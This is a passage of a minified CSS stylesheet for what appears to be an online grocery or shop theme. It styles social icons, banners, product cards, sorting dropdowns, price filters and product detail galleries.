a,.social-icons.social-icons-colored-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-icons-colored .social-instagram a,.social-icons.social-icons-colored-hover .social-instagram a:hover{background-color:#e53d00}.social-icons.social-icons-colored .social-gplus a,.social-icons.social-icons-colored-hover .social-gplus a:hover{background-color:#d68400}.social-icons.social-icons-colored .social-stumbleupon a,.social-icons.social-icons-colored-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-icons-colored .social-lastfm a,.social-icons.social-icons-colored-hover .social-lastfm a:hover{background-color:#f34320}.social-icons.social-icons-colored .social-pinterest a,.social-icons.social-icons-colored-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-icons-colored .social-google a,.social-icons.social-icons-colored-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-icons-colored .social-evernote a,.social-icons.social-icons-colored-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-icons-colored .social-dribbble a,.social-icons.social-icons-colored-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-icons-colored .social-skype a,.social-icons.social-icons-colored-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-icons-colored .social-forrst a,.social-icons.social-icons-colored-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-icons-colored .social-linkedin a,.social-icons.social-icons-colored-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-icons-colored .social-wordpress a,.social-icons.social-icons-colored-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-icons-colored .social-grooveshark a,.social-icons.social-icons-colored-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-icons-colored .social-delicious a,.social-icons.social-icons-colored-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-icons-colored .social-behance a,.social-icons.social-icons-colored-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-icons-colored .social-dropbox a,.social-icons.social-icons-colored-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-icons-colored .social-soundcloud a,.social-icons.social-icons-colored-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-icons-colored .social-deviantart a,.social-icons.social-icons-colored-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-icons-colored .social-yahoo a,.social-icons.social-icons-colored-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-icons-colored .social-flickr a,.social-icons.social-icons-colored-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-icons-colored .social-digg a,.social-icons.social-icons-colored-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-icons-colored .social-blogger a,.social-icons.social-icons-colored-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-icons-colored .social-tumblr a,.social-icons.social-icons-colored-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-icons-colored .social-quora a,.social-icons.social-icons-colored-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-icons-colored .social-github a,.social-icons.social-icons-colored-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-icons-colored .social-amazon a,.social-icons.social-icons-colored-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-icons-colored .social-xing a,.social-icons.social-icons-colored-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-icons-colored .social-wikipedia a,.social-icons.social-icons-colored-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-icons-border li a{border:1px solid #d7d7d7;background:0 0;color:#333}.dark .social-icons.social-icons-border li a{border:1px solid #333!important}.dark .social-icons li a .social-icons.social-icons-dark li a{background:#888;color:#fff}.social-icons.social-icons-light li a{background:#fff;color:#333;border:1px solid #ececec}.social-icons.social-icons-rounded li a{border-radius:50%}.social-icons.social-icons-square li a{border-radius:0}.social-icons.social-icons-xs li a{height:20px;width:20px;line-height:20px;font-size:12px}.social-icons.social-icons-sm li a{height:30px;width:30px;line-height:30px;font-size:13px}.social-icons.social-icons-md li a{height:38px;width:38px;line-height:38px;font-size:16px}.social-icons.social-icons-lg li a{height:42px;width:42px;line-height:42px;font-size:18px}.social-icons.social-icons-xl li a{height:48px;width:48px;line-height:48px;font-size:18px}.dark .social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#1f1f1f}.social-icons li:hover i{animation:toTopFromBottom .2s forwards}.leaflet-map{height:350px;width:100%}table td,table th{padding:10px 20px;border:1px solid #ececec;vertical-align:middle}table thead>tr>th{vertical-align:middle;border-bottom:0}table p{margin-bottom:0}table.clean td,table.clean th{border:0;border-top:1px solid #ececec}table .product-thumbnail img{max-width:80px}.divider{position:relative;overflow:hidden;height:4px;z-index:9}.divider.center_icon{text-align:center;height:auto}.divider::after,.divider::before{content:"";position:absolute;width:100%;top:50%;left:0;height:0;border-top:1px solid #ececec;transform:translateY(-50%)}.divider::before{margin-top:-1px}.divider::after{margin-top:1px}.divider i{background-color:#fff;color:#aaa;position:relative;z-index:1;font-size:20px;padding:0 20px;line-height:1}.divider-2{width:100%;height:1px;background-color:#ececec}.bg-square{position:absolute;left:auto;top:150px;right:0;bottom:auto;width:100%;height:100%;max-width:45%;min-width:300px;background-color:#f3fbf5;z-index:-1;max-height:1200px}.mobile-promotion{display:none}.bg-green{background-color:#cee8e0}.custom-modal .modal-dialog{max-width:888px!important;border-radius:0;overflow:hidden;border:0;margin:auto;}.custom-modal .modal-dialog .modal-content{border-radius:25px;padding:40px;border:1px solid #bce3c9}.about-count::after,.custom-modal .modal-dialog .btn-close{position:absolute;right:30px;top:30px;z-index:2}.zoomContainer,.zoomWindow{z-index:9999}.single-product .zoomContainer,.single-product .zoomWindow{z-index:99}.banner-left-icon{position:relative;background:#f4f6fa;padding:20px;border-radius:10px}.banner-left-icon:hover .banner-icon{transform:translateY(-5px);transition-duration:.3s}.banner-left-icon .banner-icon{max-width:60px;margin-right:20px;transition-duration:.3s}.banner-left-icon .banner-text h3,.deal h2{color:#242424;font-size:18px;font-weight:600;margin-bottom:5px}.banner-left-icon .banner-text p{margin-bottom:0;color:#adadad}.banner-left-icon.style-2{position:relative;border:1px solid #ececec;padding:20px}.banner-img{position:relative;clear:both;overflow:hidden}.banner-img,.banner-img img,.product-list-small figure img{border-radius:10px}.banner-img:hover img{opacity:.9}.banner-img.banner-1 .banner-text{top:30%}.banner-img.banner-1.home-3{margin-bottom:24px;border-radius:10px;overflow:hidden;max-height:348px}.banner-img.banner-2 .banner-text{right:10px}.banner-img .banner-text{position:absolute;top:50%;z-index:2;transform:translateY(-50%);padding:0 50px}.banner-img .banner-text span{color:#adadad}.banner-img .banner-text h4{font-weight:700;margin-bottom:15px;min-height:100px}.banner-img .banner-text:hover h4{transform:translateY(-5px)}.banner-img .banner-text a i{margin-left:5px;transition-duration:.3s;font-size:10px}.banner-img .banner-text a:hover i,.deal .btn i,.deal .btn:hover i{margin-left:10px;transition-duration:.3s}.banner-img.style-2,.banner-img.style-3{border-radius:15px;overflow:hidden;background-size:cover;width:100%}.banner-img.style-2{height:auto;background:url(../imgs/banner/banner-4.png)no-repeat center bottom}.banner-img.style-2 .banner-text,.banner-img.style-3 .banner-text{top:50px;transform:none}.banner-img.style-3{height:538px;background:url(../imgs/banner/banner-11.png)no-repeat center bottom}.banner-img.style-4 .banner-text h4{font-size:28px}.banner-img.style-5 .banner-text{right:0;padding:0 30px}.banner-img.style-6 .banner-text{right:0;padding:0 20px 0 0}.banner-big .btn{background:#3bb77e!important;color:#fff;border-radius:3px;font-size:13px;padding:10px 22px;border:0}.banner-big .btn:hover{background:#fdc040!important}.deal,.hero-3 form{background-color:#fff}.deal{width:100%;display:flex;flex-flow:row wrap;background-size:contain;background-position:right center;background-repeat:no-repeat;min-height:420px}.deal h2{color:#fd6e6e;font-size:26px}.deal h5{color:#242424;font-weight:400;letter-spacing:0;margin-bottom:20px;max-width:240px}.deal .deal-content{align-self:center}.deal .product-title{max-width:57%;margin-bottom:20px;font-size:45px;line-height:1.23}.deal .product-title a,.product-cart-wrap .product-content-wrap h2 a,.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.label,.product-list-small h6 a{color:#253d4e}.deal .btn{background:#3bb77e;border:0;color:#fff;border-radius:4px;font-size:14px;padding:10px 24px}.deal .btn i{margin-left:5px;font-size:12px}.deal .deal-bottom{align-self:flex-end}.deal .deal-bottom .deals-countdown{margin-left:-12px;margin-bottom:20px}.deal .deal-bottom .deals-countdown .countdown-section{border:2px solid #3bb77e;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.banner-bg{background-position:center;background-size:cover;padding:50px}.banner-features{text-align:center;padding:25px 15px;border-radius:4px;border:1px solid #ececec;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.banner-features:hover{box-shadow:20px 20px 54px rgba(0,0,0,.05)}.banner-features img{display:inline-block;margin-bottom:15px}.banner-features h4{font-size:13px;font-weight:700;display:inline-block;padding:9px 8px 6px;line-height:1;border-radius:4px;color:#3bb77e}.hero-2{padding:160px 0 100px;min-height:640px}.hero-3{display:flex;justify-content:center;align-items:center;flex-basis:content;flex-direction:column;background:url(../imgs/page/home-6-bg.jpg)no-repeat center center;background-size:cover;height:330px}.hero-3 form{max-width:520px;border-radius:50px;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.hero-3 form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-search.png)no-repeat 25px center}.hero-3 .nav-link{font-size:14px!important}.hero-content,.parallax-wrapper{position:absolute;z-index:3;width:100%}.parallax-wrapper .parallax-img-area{display:flex;position:relative;z-index:2;margin:0 auto}.parallax-wrapper .parallax-img-area .parallax-img{position:absolute;z-index:2;text-align:right}.parallax-wrapper .parallax-img-area .parallax-img.img-1{right:0;width:52%;z-index:2;top:100px}.parallax-wrapper .parallax-img-area .parallax-img.img-2{right:220px;width:52%;top:40px;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-3{opacity:.1!important;left:-210px;width:320px;top:193px}.parallax-wrapper .parallax-img-area .parallax-img.img-4{opacity:.08!important;width:180px;left:50%}.parallax-wrapper .parallax-img-area .parallax-img.img-5{right:0;width:12%;z-index:2;opacity:.3;bottom:20%}.parallax-wrapper .parallax-img-area .parallax-img.img-6{width:25%;z-index:3;opacity:.2;bottom:0;left:-150px}.parallax-wrapper .parallax-img-area .parallax-img.img-7{opacity:.2!important;width:16%;top:10%;left:10%}.parallax-wrapper .parallax-img-area .parallax-img.img-8{opacity:.2!important;width:10%;bottom:40%;left:50%}.hero-content{z-index:4}.deal h2,.hero-content h1{line-height:1.1}.about-count{z-index:100;position:relative;color:#fff;background:url(../imgs/page/about-9.png)no-repeat center center;border-radius:15px;padding:100px 0;overflow:hidden}.about-count::after{content:"";left:0;right:0;bottom:0;top:0;background:#4b675a;opacity:.8}.about-count h1{font-size:72px;color:#fff}.about-count h4,.sort-by-dropdown ul li a.active:hover::before{color:#fff}.about-count .text-center{z-index:3;position:relative}.hero-card-icon{width:65px;height:65px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border-radius:5px;transition:all .3s ease}.hero-card-icon.icon-left{width:165px;align-items:start}.single-content>ol{list-style-type:decimal;margin-bottom:30px;padding-left:1em}.single-content>ol li:not(:last-child){margin-bottom:16px}.single-content>ol ol{list-style-type:lower-alpha;margin:20px 0 30px;padding-left:25px}.single-content>ol ol ol{list-style-type:lower-roman}.page-404{background-color:#fff}.page-404 img{max-width:300px}.page-404 img.logo{max-width:150px}.page-404 .search-form{max-width:400px;margin:0 auto}.product-cart-wrap,.product-cart-wrap:hover{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.product-cart-wrap{position:relative;background-color:#fff;border:1px solid #ececec;border-radius:15px;overflow:hidden}.product-cart-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05);border:1px solid #bce3c9}.product-cart-wrap .product-img-action-wrap{position:relative;background-color:#fff;overflow:hidden;max-height:320px;padding:25px 25px 0}.product-cart-wrap .product-img-action-wrap .product-action-1{background-color:#fff;border-radius:5px;border:1px solid #bce3c9}.product-cart-wrap .product-img-action-wrap .product-img{position:relative;overflow:hidden;border-radius:15px}.product-cart-wrap .product-img-action-wrap .product-img a{overflow:hidden;display:flex}.product-cart-wrap .product-img-action-wrap .product-img a img{width:100%}.product-cart-wrap .product-img-action-wrap .product-img a img.hover-img{position:absolute;left:0;top:0;z-index:2;opacity:0;visibility:hidden;transition:.25s opacity,.25s visibility,transform 1.5s cubic-bezier(0,0,.2,1)}.product-cart-wrap .product-img-action-wrap .product-img-zoom a img{transition:all 1.5s cubic-bezier(0,0,.05,1)}.product-cart-wrap .product-action-1{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);opacity:0;visibility:hidden;transition:all .3s ease 0s;z-index:9;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.product-cart-wrap .product-action-1.show{visibility:visible;opacity:1;bottom:26px;left:unset;right:20px;top:unset;transform:none}.product-cart-wrap .product-action-1 a.action-btn,.product-cart-wrap .product-action-1 button{width:40px;height:36px;line-height:40px;text-align:center;position:relative;display:inline-block;border-right:1px solid #bce3c9}.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child{border:0}.product-cart-wrap .product-action-1 a.action-btn.small,.product-cart-wrap .product-action-1 button.small{width:32px;height:32px;line-height:32px}.product-cart-wrap .product-action-1 a.action-btn.small i,.product-cart-wrap .product-action-1 button.small i,.product-sidebar .single-post i{font-size:12px}.product-cart-wrap .product-action-1 a.action-btn:after,.product-cart-wrap .product-action-1 button:after{bottom:100%;left:50%;position:absolute;white-space:nowrap;border-radius:5px;font-size:11px;padding:7px 10px;color:#fff;background-color:#3bb77e;content:attr(aria-label);line-height:1.3;transition-delay:.1s;box-shadow:4px 4px 8px rgba(0,0,0,.1);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);opacity:0;visibility:hidden;transform:translateX(-50%) translateY(0)}.product-cart-wrap .product-action-1 a.action-btn:before,.product-cart-wrap .product-action-1 button:before{content:"";position:absolute;left:calc(50% - 7px);bottom:100%;border:7px solid transparent;border-top-color:#3bb77e;z-index:9;margin-bottom:-13px;transition-delay:.1s;transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);opacity:0;visibility:hidden}.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child,.product-cart-wrap .product-badges span:last-child{margin-right:0}.product-cart-wrap .product-action-1 a.action-btn i,.product-cart-wrap .product-action-1 button i{font-size:15px;margin-left:1px}.product-cart-wrap .product-action-1 a.action-btn:hover,.product-cart-wrap .product-action-1 a.action-btn:hover i,.product-cart-wrap .product-action-1 button:hover,.product-cart-wrap .product-action-1 button:hover i{color:#fdc040}.product-cart-wrap .product-action-1 a.action-btn:hover:after,.product-cart-wrap .product-action-1 button:hover:after{opacity:1;visibility:visible;transform:translateX(-50%) translateY(-8px)}.product-cart-wrap .product-action-1 a.action-btn:hover:before,.product-cart-wrap .product-action-1 button:hover:before{opacity:1;visibility:visible;transform:translateY(-8px)}.product-cart-wrap .product-badges{display:flex}.product-cart-wrap .product-badges.product-badges-mrg{margin:0 0 10px}.product-cart-wrap .product-badges.product-badges-position{position:absolute;left:0;top:0;z-index:9}.product-cart-wrap .product-badges span{display:inline-block;font-size:12px;line-height:1;border-radius:15px 0 20px 0;color:#fff;padding:9px 20px 10px}.product-cart-wrap .product-badges span.hot{background-color:#f74b81}.product-cart-wrap .product-badges span.new{background-color:#3bb77e}.product-cart-wrap .product-badges span.sale{background-color:#67bcee}.product-cart-wrap .product-badges span.best{background-color:#f59758}.product-cart-wrap .product-content-wrap{padding:0 20px 20px}.product-cart-wrap .product-content-wrap .product-category,.range .check-box-list li{margin-bottom:5px}.product-cart-wrap .product-content-wrap .product-category a{color:#adadad;font-size:12px}.product-cart-wrap .product-content-wrap .product-category a:hover,.product-cart-wrap .product-content-wrap .product-price span.new-price,.product-cart-wrap .product-content-wrap h2 a:hover,.product-list-small h6 a:hover{color:#3bb77e}.product-cart-wrap .product-content-wrap h2{font-size:16px;font-weight:700;margin-bottom:5px; height:60px;}.product-cart-wrap .product-content-wrap .product-price{padding-top:5px}.product-cart-wrap .product-content-wrap .product-price span{font-size:18px;font-weight:700;color:#3bb77e}.product-cart-wrap .product-content-wrap .product-price span.old-price{font-size:14px;color:#adadad;margin:0 0 0 7px;text-decoration:line-through}.product-cart-wrap .product-content-wrap .rating-result{display:flex}.product-cart-wrap .product-content-wrap .rating-result>span{display:block;overflow:hidden;margin-left:5px}.product-cart-wrap .product-content-wrap .rating-result::before{font-family:"uicons-regular-straight"!important;font-size:11px;letter-spacing:2px;content: "\f225" "\f225" "\f225" "\f225" "\f225";color:#f90}.product-cart-wrap .product-content-wrap .add-to-cart{width:44px;height:44px;line-height:44px;border-radius:5px;background-color:#f5f5f5;text-align:center;display:block;color:#253d4e;font-size:16px;position:absolute;bottom:25px;right:20px;font-weight:300}.product-cart-wrap .product-content-wrap .add-to-cart:hover,.sort-by-dropdown ul li a:hover{background-color:#3bb77e;color:#fff}.product-cart-wrap .product-content-wrap .add-to-cart img{width:20px;display:inline-block;margin-top:11px}.product-cart-wrap .product-card-bottom{display:flex;justify-content:space-between;margin-top:15px}.product-cart-wrap .product-card-bottom .add-cart{cursor:pointer}.product-cart-wrap .product-card-bottom .add-cart .add{position:relative;display:inline-block;padding:6px 20px;border-radius:4px;background-color:#def9ec;font-size:14px;font-weight:700}.product-cart-wrap .product-card-bottom .add-cart .add:hover{background-color:#3bb77e;color:#fff;transform:translateY(-3px);box-shadow:5px 5px 15px rgba(0,0,0,.05)}.product-cart-wrap .product-stock .status-bar{background-color:#ededed;margin:0 0 10px;border-radius:5px}.product-cart-wrap .product-stock .status-bar .sold-bar{background-image:linear-gradient(235deg,#3bb77e 0,#77ccfd 100%);border-radius:4px;height:8px}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-33{width:33.3333333333%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-10{width:10%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-40{width:40%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-6{width:6.6666666667%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-42{width:42.8571428571%}.product-cart-wrap .product-stock .product-stock-status{display:flex;flex-wrap:wrap}.product-cart-wrap .product-stock .product-stock-status .sold{flex-grow:1;margin-right:20px}.product-cart-wrap .product-stock .product-stock-status .available{flex-shrink:0}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span{font-size:15px}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.value{font-weight:700;color:#333}.product-cart-wrap .progress{height:5px}.product-cart-wrap:hover .product-img-action-wrap .product-action-1,.product-cart-wrap:hover .product-img-action-wrap .product-img a img.hover-img{opacity:1;visibility:visible}.product-cart-wrap:hover .product-img-zoom a img{transform:scale3d(1.05,1.05,1.05) translateZ(0)}.product-cart-wrap.small{border:0;text-align:center}.product-cart-wrap.small .rating-result{justify-content:center}.product-cart-wrap.small .product-content-wrap{padding:5px 15px 0}.product-cart-wrap.small .product-price{padding-top:0}.product-cart-wrap.small:hover{box-shadow:none}.product-cart-wrap.small h2{border-bottom:0;padding:0;margin-bottom:0}.product-cart-wrap.small .product-badges span{font-size:10px}.product-cart-wrap.style-2{border:0;padding-bottom:25px}.product-cart-wrap.style-2:hover{border:0;box-shadow:none}.product-cart-wrap.style-2 .product-img-action-wrap{padding:0;position:relative;z-index:1;max-height:unset}.product-cart-wrap.style-2 .product-img-action-wrap img{border-radius:15px}.product-cart-wrap.style-2 .product-content-wrap{position:relative;margin-top:-90px;z-index:3;padding:0;max-width:86%;margin-left:auto;margin-right:auto;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.product-cart-wrap.style-2 .product-content-wrap .deals-content{margin:0 auto;background-color:#fff;border-radius:10px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:25px 30px}.product-cart-wrap.style-2 .product-content-wrap .deals-countdown-wrap{position:absolute;top:-80px;width:100%;text-align:center}.product-cart-wrap.style-2:hover .product-content-wrap{transform:translateY(-5px);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.product-price{font-family:"Quicksand",sans-serif}.post-list article:not(:last-child),.product-list-small article:not(:last-child){margin-bottom:20px}.product-list-small .product-price{color:#3bb77e;font-size:18px;font-weight:700;margin-top:10px}.product-list-small .product-price span.old-price{font-size:14px;color:#adadad;margin:0 0 0 7px;text-decoration:line-through}.range .list-group-item{position:relative;display:block;padding:0;background:0 0;border:0}.range .checkbox{font-size:.8em}.range .price-filter{display:block;margin-top:20px}.range #slider-range{box-shadow:none;border:0;height:4px;border-radius:0;background:#3bb77e;color:#3bb77e}.range #slider-range .ui-slider-range{box-shadow:none;background:#222;border-radius:0;border:0}.range .ui-slider-handle.ui-state-default.ui-corner-all{width:14px;height:14px;line-height:10px;background:#3bb77e;border:0;border-radius:100%;top:-5px}.range .check-box-list,.range .label-input{margin-top:15px}.range .label-input span{margin-right:5px;color:#282828}.range .label-input input{border:0;margin:0;height:unset;font-weight:600;font-size:14px;background:0 0;padding-left:0}.range .check-box-list li:last-child{margin:0}.range .check-box-list li label{margin:0;font-size:14px;font-weight:400;color:#333;cursor:pointer}.range .check-box-list li label input{display:inline-block;margin-right:6px;position:relative;top:1px}.range .check-box-list .count{margin-left:5px;color:#666}.btn.btn-small{line-height:1;padding:10px 15px;min-width:unset;display:table;border-radius:3px}.product-sidebar .single-post{position:relative}.product-sidebar .single-post:not(:last-child){margin-bottom:10px;border-bottom:1px dotted rgba(0,0,0,.15);padding-bottom:10px}.product-sidebar .single-post .content{padding-left:95px}.product-sidebar .image{height:80px;width:80px;float:left;margin-right:10px;overflow:hidden}.shop-product-fillter{display:flex;justify-content:space-between;align-items:center;margin:0 0 30px}.shop-product-fillter.style-2{padding-bottom:20px;border-bottom:1px solid #ececec}.shop-product-fillter .sort-by-product-area{position:relative;display:flex}.shop-product-fillter .sort-by-product-area .sort-by-cover{position:relative}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap{display:flex;align-items:center;background:#fff;color:#777;padding:9px 16px;border-radius:10px;transition:all .3s ease 0s;cursor:pointer;border:1px solid #ececec}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.mail-to-friend i,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a i,.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by{margin-right:5px}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by i{margin-right:10px;font-size:14px;color:#ababab;position:relative;top:2px}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by span{font-size:13px;font-weight:500}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span,.sort-by-dropdown ul li a{font-size:13px;font-weight:500;color:#7e7e7e}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span i{font-size:15px;color:#7e7e7e;margin-left:10px;position:relative;top:2px}.sort-by-dropdown{position:absolute;top:100%;left:0;z-index:99;right:0;padding:16px 0 21px;background:#fff;border:0;border-radius:5px;visibility:hidden;opacity:0;min-width:100%;box-shadow:0-3px 23px rgba(0,0,0,.06);color:#7e7e7e;font-weight:500}.sort-by-dropdown.show{opacity:1;visibility:visible}.sort-by-dropdown ul li{display:block}.sort-by-dropdown ul li a{padding:5px 30px;display:block;position:relative}.sort-by-dropdown ul li a.active::before{content:"\f143";position:absolute;top:5px;left:10px;font-size:12px;color:#3bb77e;font-family:"uicons-regular-straight"!important;font-weight:900}.detail-gallery,.product-list{position:relative}.product-list .product-cart-wrap{border:0;border-radius:0;overflow:unset;display:flex;align-content:center;align-items:center}.loop-grid.loop-list article:not(:last-child),.product-list .product-cart-wrap:not(:last-child){margin-bottom:30px}.categories-dropdown-wrap.style-2 ul li:hover,.product-list .product-cart-wrap:hover{box-shadow:none}.product-list .product-cart-wrap:hover .product-img{box-shadow:0 0 20px rgba(0,0,0,.08)}.product-list .product-cart-wrap .product-badges.product-badges-position{left:0;top:0}.product-list .product-cart-wrap .product-img-action-wrap{max-width:28%;position:relative;padding:0;max-height:unset}.product-list .product-cart-wrap .product-img-action-wrap .product-img{border:1px solid #ececec;border-radius:15px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner{overflow:hidden;padding:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner a img{height:auto}.product-list .product-cart-wrap .product-content-wrap .product-price span,.product-list .product-cart-wrap h2{font-size:32px}.product-list .product-cart-wrap .product-content-wrap .product-category a{font-size:16px;margin-top:15px;display:block}.product-list .product-cart-wrap .product-content-wrap .product-price span.old-price{font-size:20px}.product-list .product-cart-wrap .product-content-wrap .product-action-1{display:flex;justify-content:space-between;position:relative;bottom:unset;padding:0 20px;margin-top:20px;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn{border:0;width:auto;border-radius:50px;background-color:#3bb77e;color:#fff;text-align:center;margin-right:0;position:relative;display:inline-block;padding:0 23px;height:44px;font-weight:500}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn i{margin-right:8px;color:#fff}.detail-gallery .zoom-icon{position:absolute;top:20px;right:20px;z-index:2;font-size:22px;opacity:.6}.slider-nav-thumbnails .slick-list{margin:0-10px}.slider-nav-thumbnails .slick-slide{position:relative;border-radius:15px;overflow:hidden}.slider-nav-thumbnails .slick-slide img{border-radius:17px}.slider-nav-thumbnails .slick-slide.slick-current::before{border-bottom:5px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:50%;margin-left:-5px;position:absolute;top:-6px;width:0}.slider-nav-thumbnails .slick-slide.slick-current img{border:2px solid #a2d2c9}.slider-nav-thumbnails div.slick-slide{margin:0 10px}.slider-nav-thumbnails button{opacity:0}.slider-nav-thumbnails button.slick-arrow{margin:0;border:0;background:#f2f3f4;border-radius:40px;width:40px;height:40px;line-height:44px;font-size:24px;z-index:9;color:#7e7e7e}.slider-nav-thumbnails button.slick-arrow:hover{color:#fff;background-color:#3bb77e}.slider-nav-thumbnails button.slick-arrow.slick-prev{left:-20px}.slider-nav-thumbnails button.slick-arrow.slick-next{right:-20px}.product-extra-link2 a:hover i,.slider-nav-thumbnails:hover button{opacity:1}.slider-nav-thumbnails .slick-next,.slider-nav-thumbnails .slick-prev{font-size:12px;position:absolute;top:50%;transform:translateY(-50%)}.list-filter li a,.product-rate{transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s}.product-rate,.product-rating{height:12px;background-repeat:repeat-x;background-image:url(../imgs/theme/rating-stars.png)}.product-rate{background-position:0-12px;width:60px}.product-rating{background-position:0 0}.list-filter{margin:0;padding:0;list-style:none}.list-filter li{display:inline-block}.list-filter li a{color:#555;display:block;min-width:30px;text-align:center;position:relative}.color-filter.list-filter a span{display:block;width:26px;height:26px;border-radius:40px}.color-filter.list-filter a span.product-color-white{border:1px solid #ddd}.color-filter.list-filter li.active a::before{content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;right:3px;top:-3px;background:#4cd964;width:10px;height:10px;border-radius:50%;border:1px solid #fff}.size-filter.list-filter a{border-radius:5px;padding:0 9px;background:#fff}.size-filter.list-filter li a{color:#7e7e7e;height:32px;line-height:32px;min-width:40px;text-align:center}.size-filter.list-filter li a:hover,.size-filter.list-filter li.active a{color:#fff;background-color:#3bb77e;border-color:#3bb77e}.detail-qty{max-width:80px;padding:9px 20px;position:relative;width:100%;border-radius:5px}.detail-qty>a{font-size:16px;position:absolute;right:8px;color:#3bb77e}.detail-qty>a:hover{color:#29a56c}.detail-qty>a.qty-up,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children .menu-expand{top:0}.detail-qty>a.qty-down{bottom:-4px}.attr-detail .select-box select{height:40px;width:100%}.attr-detail.attr-brand{margin-top:23px}.attr-detail.attr-brand .select-box{display:block;margin-bottom:20px}.attr-detail.attr-color table,.invoice .invoice-bottom h3{margin-bottom:15px}.detail-extralink>div{display:inline-block;vertical-align:top}.detail-extralink .detail-qty{margin:0 6px 15px 0;background:#fff;border:2px solid #3bb77e!important;font-size:16px;font-weight:700;color:#3bb77e;border-radius:5px;padding:11px 20px 11px 30px;max-width:90px}.product-extra-link2 a,.stock-status{border-radius:5px;display:inline-block}.stock-status{padding:8px 12px;margin-bottom:20px;font-family:"Quicksand",sans-serif;font-size:14px;font-weight:700;line-height:1}.stock-status.in-stock{background:#def9ec;color:#3bb77e}.stock-status.out-stock{color:#f74b81;background:#fde0e9}.detail-info .product-price-cover{display:flex;justify-content:space-between;align-items:center}.detail-info .product-price-cover .product-price{line-height:1}.detail-info .product-price{display:flex;align-items:center;margin:15px 0 30px}.detail-info .product-price .current-price{font-size:58px;text-decoration:none;font-weight:900}.detail-info .product-price .old-price{text-decoration:line-through;color:#b6b6b6;margin-left:20px;font-size:28px;font-weight:700;display:block}.detail-info .product-price .save-price{font-size:12px;font-weight:600;margin-bottom:6px;display:block;color:#fdc040}.detail-info .product-meta{border-top:1px solid #ececec;padding-top:15px}.button.button-add-to-cart{padding:8px 40px}.product-extra-link2 a{background:#fff 0 0;border:1px solid #f1f1f1;color:#333;height:50px;line-height:55px;position:relative;text-align:center;width:50px;margin:0 5px;transition:all .5s ease-out 